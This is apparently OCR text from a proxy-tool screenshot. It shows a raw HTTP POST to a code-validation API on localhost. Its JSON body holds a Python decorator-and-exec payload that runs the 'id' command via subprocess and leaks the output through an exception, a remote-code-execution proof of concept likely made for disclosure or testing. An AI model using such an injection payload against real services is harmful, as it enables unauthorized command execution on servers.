 Request
Pretty Raw Hex \n
1 POST /api/v1/validate/code HTTP/1.1
2 Host: localhost
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10
11 {"code":
"@exec(\"raise Exception(**import**('subprocess').check_output(['id']))\")\nde
f foo():\n  pass"}